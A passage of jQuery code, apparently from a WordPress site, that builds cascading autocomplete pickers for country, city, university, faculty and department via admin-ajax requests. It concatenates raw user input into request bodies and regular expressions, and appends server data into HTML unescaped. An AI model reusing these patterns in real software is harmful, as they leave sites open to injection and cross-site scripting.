	    $(document).on('click','.select_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="city"]').val(id);
	    	$('input[name="user_cy"]').val($(this).text());
	    	$(".select_city_result").fadeOut();
	    });
	    $(document).on('click','.select_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="country"]').val(id);
	    	$('input[name="user_cnty"]').val($(this).text());
	    	$(".select_country_result").fadeOut();
	    });



	    $('.select_univer').on('click',function(){
	    	$('#univer_search').modal();
	    });

	$('input[name="user_cnty_tmp_univer"]').bind("keyup", function() {
		var block = $('.select_univer_country_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	    $(document).on('click','.select_univer_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="country_id_tmp_univer"]').val(id);
	    	$('input[name="user_cnty_tmp_univer"]').val($(this).text());
	    	$(".select_univer_country_result").fadeOut();

	    	if(!$(".select_univer_city_container").length>0) {
	    		$('#univer_search .select_items').append('<div class="select_univer_city_container p_r"> <input type="text" autocomplete="off" name="user_cy_tmp_univer" placeholder="Введите город"> <input type="hidden" name="city_id_tmp_univer"> <ul class="select_univer_city_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_univer_city();
	    });


	 $(document).on('click','.select_univer_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="city_id_tmp_univer"]').val(id);
	    	$('input[name="user_cy_tmp_univer"]').val($(this).text());
	    	$(".select_univer_city_result").fadeOut();

	    	if(!$(".select_univer_name_container").length>0) {
	    		$('#univer_search .select_items').append('<div class="select_univer_name_container p_r"> <input type="text" autocomplete="off" name="user_tmp_univer_name" placeholder="Введите название университета"> <input type="hidden" name="user_tmp_univer_name_id"> <ul class="select_univer_name_container_result p_a_list"></ul> </div>');
	    	}

	    	

	    	get_univer_by_name();
	    	
	    });


	 	function get_univer_by_name(){
	 		$('input[name="user_tmp_univer_name"]').bind("keyup", function() {
					var block = $('.select_univer_name_container_result');
					if(this.value.length >= 2){
								var country_id = $('input[name="country_id_tmp_univer"]').val();
								var city_id = $('input[name="city_id_tmp_univer"]').val();
								var univer_name = this.value;

								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_name&country_id='+country_id+'&city_id='+city_id+'&univer_name='+univer_name, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title']+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});
	 	}
	 $(document).on('click','.select_univer_name_container_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="user_tmp_univer_name_id"]').val(id);
	    	$('input[name="user_tmp_univer_name"]').val($(this).text());
	    	$(".select_univer_name_container_result").fadeOut();

	    	if(!$(".select_univer_facultet_container_result").length>0) {
	    		$('#univer_search .select_items').append('<select name="univer_facultet" class="select_univer_facultet_container_result"></select>');
	    	}

	    	

	    	get_univer_by_facult();
	    	
	    });
	 	 	function get_univer_by_facult(){
	 	 		var block = $('.select_univer_facultet_container_result');
	 			var univer_id = $('input[name="user_tmp_univer_name_id"]').val();
				$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_facultet&univer_id='+univer_id, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<option value = "'+obj[i]['id']+'">'+obj[i]['title']+'</option>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
				$(block).change(function(){
					if(!$(".select_univer_kafedra_container_result").length>0) {
						$('#univer_search .select_items').append('<select name="univer_kafedra" class="select_univer_kafedra_container_result"></select>');
					}
					
					var block = $('.select_univer_kafedra_container_result');
					var facult_id = $(this).val();
									$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_kafedra&facult_id='+facult_id, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<option value = "'+obj[i]['id']+'">'+obj[i]['title']+'</option>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
				});
					
				
	 	}
	    function select_univer_city(){
	    	   $('input[name="user_cy_tmp_univer"]').bind("keyup", function() {
					var block = $('.select_univer_city_result');
					if(this.value.length >= 2){
								city = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }


	    $('.add_univer_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_univer').text('+ Изменить университет');
	    	$('#univer_search').modal('hide');
	    });
});